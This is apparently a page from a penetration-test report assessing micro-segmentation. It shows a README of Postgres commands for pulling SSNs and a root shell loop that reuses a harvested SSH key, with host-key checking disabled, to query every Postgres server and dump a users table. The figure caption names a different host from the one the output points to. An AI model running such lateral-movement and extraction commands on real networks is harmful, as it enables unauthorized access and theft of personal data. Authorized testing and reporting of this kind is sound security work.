EFFICACY OF MICRO-SEGMENTATION
ASSESSMENT REPORT
The team discovered the interesting README.txt file on 10.0.1.42, as illustrated below:
[centos@ip-10-0-1-42 ~]$ cat README.txt
#Postgres commands
sudo -u postgres psql   #local connection
\l                      #list all databases
\c crown_jewels         #crown_jewels db
select * from users;    #get ssn
FIGURE 7 - FIRST CLUE RETRIEVED ON 10.0.1.42
With this information, the next step was to run these commands on all Postgres servers to identify the one hosting the crown jewels and extract them:
[root@ip-10-0-0-98 listening]# for h in $(cat /tmp/postgres_list); do echo “Trying $h” && ssh -o StrictHostKeyChecking=no -l centos -i /home/centos/.ssh/id_rsa $h -p 1357 “sudo -u postgres psql -d crown_jewels -c ‘select * from users;’” 2>/dev/null; done
Trying 10.0.1.108
Trying 10.0.1.111
Trying 10.0.1.120
Trying 10.0.1.144
Trying 10.0.1.14
Trying 10.0.1.164
Trying 10.0.1.168
Trying 10.0.1.185
Trying 10.0.1.192
Trying 10.0.1.197
Trying 10.0.1.214
 id | first_name  | last_name |    ssn
----+-------------+-----------+-----------
  1 | test        | test      | 157783680
(1 row)

Trying 10.0.1.251
Trying 10.0.1.27
…omitted for brevity…
FIGURE 8 - CROWN JEWELS FOUND ON 10.0.1.42
©BISHOPFOX | PROPRIETARY ILLUMIO: ASSESSMENT REPORT | 13